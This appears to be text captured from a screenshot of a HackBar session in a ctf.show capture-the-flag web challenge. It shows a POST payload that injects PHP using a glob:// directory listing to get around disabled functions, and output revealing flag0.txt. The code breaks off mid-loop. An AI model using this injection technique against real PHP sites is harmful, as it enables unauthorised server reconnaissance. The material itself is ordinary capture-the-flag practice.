 Warning: error_reporting() has been disabled for security reasons in /var/w
Warning: ini_set() has been disabled for security reasons in /var/www/html
filename:flag0.txt
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse Hac
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://191a0dc8-b8c3-41ed-8e74-a8df501d3629.challenge.ctf.show/
Enable
POST
enctype
application/x-www-form-urlencoded
ADD
Body
c=$a="glob:///*.txt";
if($b=opendir($a)){
while (($file = readdir($b)) !== false){
echo "filename:".$file."\n";
}